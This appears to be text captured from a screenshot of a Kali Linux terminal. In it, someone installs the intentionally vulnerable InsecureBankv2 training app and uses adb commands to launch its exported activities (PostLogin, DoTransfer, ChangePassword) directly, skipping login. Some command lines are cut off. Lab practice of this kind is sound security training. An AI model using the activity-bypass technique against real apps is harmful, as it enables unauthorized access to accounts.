 kali@kali: ~/Desktop/insecure_bank_v2
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ cd insecure_bank_v2
(kali㉿kali)-[~/Desktop/insecure_bank_v2]
$ ls
Android-InsecureBankv2 InsecureBankv2.apk
(kali㉿kali)-[~/Desktop/insecure_bank_v2]
$ adb install InsecureShop.apk
Performing Streamed Install
adb: failed to stat InsecureShop.apk: No such file or directory
(kali㉿kali)-[~/Desktop/insecure_bank_v2]
$ adb install InsecureBankv2.apk
Performing Streamed Install
Success
(kali㉿kali)-[~/Desktop/insecure_bank_v2]
$ adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.
Starting: Intent { cmp=com.android.insecurebankv2/.PostLogin }
(kali㉿kali)-[~/Desktop/insecure_bank_v2]
$ adb shell start -n com.android.insecurebankv2/com.android.insecurebankv2.Pos
start: must be root
(kali㉿kali)-[~/Desktop/insecure_bank_v2]
$ adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.
Starting: Intent { cmp=com.android.insecurebankv2/.PostLogin }
(kali㉿kali)-[~/Desktop/insecure_bank_v2]
$ adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.
Starting: Intent { cmp=com.android.insecurebankv2/.DoTransfer }
(kali㉿kali)-[~/Desktop/insecure_bank_v2]
$ adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.
nt
Starting: Intent { cmp=com.android.insecurebankv2/.ViewStatement }
(kali㉿kali)-[~/Desktop/insecure_bank_v2]
$ adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.
ord
Starting: Intent { cmp=com.android.insecurebankv2/.ChangePassword }
(kali㉿kali)-[~/Desktop/insecure_bank_v2]
$
Inse...
5:59
ChangePassword
Username
New Password
Change Password
APK
avai
Log